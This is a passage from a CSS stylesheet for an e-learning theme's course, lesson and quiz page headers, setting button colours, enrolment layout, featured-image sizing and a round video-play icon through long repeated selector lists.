.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover {
  color: #ecb101;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in {
  padding: 0;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment {
  display: flex;
  flex-direction: column-reverse;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button {
  color: #ecb101;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p {
  display: none;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button {
  display: none;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message {
  margin: 35px 0px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper {
  padding: 0;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image {
  overflow: hidden;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img {
  transition: all 0.4s ease;
  min-height: 450px;
  object-fit: cover;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video {
  display: flex;
  justify-content: center;
  align-items: center;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper {
  background: white;
  width: 60px;
  height: 60px;
  line-height: 60px;
  border-radius: 50%;
  position: absolute;
  text-align: center;
  box-shadow: 3px 7px 20px rgba(232, 233, 235, 0.8);
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i {
  margin-left: 5px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
